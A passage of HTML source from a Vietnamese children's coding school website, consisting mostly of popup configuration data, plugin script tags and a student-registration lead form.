top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":12567,"slug":"level-f-teen"},"pum-9630":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9630,"slug":"level-e-teen"},"pum-9623":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9623,"slug":"level-c-teen"},"pum-9582":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9582,"slug":"level-b-teen"},"pum-8262":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8262,"slug":"level-k-kids"},"pum-12469":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":12469,"slug":"level-c-kids-game-maker"},"pum-9569":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9569,"slug":"level-b-kids"},"pum-13003":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":13003,"slug":"level-f-teen-eng"},"pum-11298":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11298,"slug":"level-f-teen-eng-close"},"pum-12996":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":12996,"slug":"level-c-kids-eng"},"pum-11210":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11210,"slug":"level-c-kids-eng-close"},"pum-9576":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9576,"slug":"level-c-kids-close"},"pum-9635":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9635,"slug":"level-f-teen-close"},"pum-9619":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9619,"slug":"level-a-teen"},"pum-9599":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9599,"slug":"level-f-kids"},"pum-9588":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9588,"slug":"level-e-kids"},"pum-8047":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8047,"slug":"video-muc-tieu-khoa-hoc-ai-close"},"pum-11288":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11288,"slug":"level-c-teen-eng"},"pum-11410":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11410,"slug":"icc-summer-teen"},"pum-11404":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11404,"slug":"icc-summer-kids"},"pum-11291":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11291,"slug":"level-e-teen-eng"},"pum-11277":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11277,"slug":"level-a-teen-eng"},"pum-11208":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11208,"slug":"level-b-kids-eng"},"pum-11222":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11222,"slug":"level-f-kids-eng"},"pum-11220":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11220,"slug":"level-e-kids-eng"},"pum-11214":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11214,"slug":"level-d-kids-eng"},"pum-11183":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11183,"slug":"level-k-kids-eng"},"pum-10757":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":10757,"slug":"free-demo-class"}};
</script>
<script src="//kase.edu.vn/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1754804603&amp;ver=1.20.5" id="popup-maker-site-js"></script>
<script id="formidable-js-extra">
var frm_js = {"ajax_url":"https:\/\/kase.edu.vn\/wp-admin\/admin-ajax.php","images_url":"https:\/\/kase.edu.vn\/wp-content\/plugins\/formidable\/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"125e782251","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
</script>
<script src="https://kase.edu.vn/wp-content/plugins/formidable/js/frm.min.js?ver=6.22.3" id="formidable-js"></script>
<script>
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
<div class="ast-copyright">
<span>Copyright ©2018 - <span id="currentYear"></span> kase.edu.vn. All Rights Reserved.</span>
</div>
<script type="text/javascript">
// add year footer
jQuery(document).ready(function($) {
var currentYear = new Date().getFullYear();
$('#currentYear').text(currentYear);
});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
id="pum-19066" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19066,&quot;slug&quot;:&quot;hoc-thu-mien-phi-02&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19066" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;">
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-6971" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:6971,&quot;slug&quot;:&quot;hoc-thu-mien-phi&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animati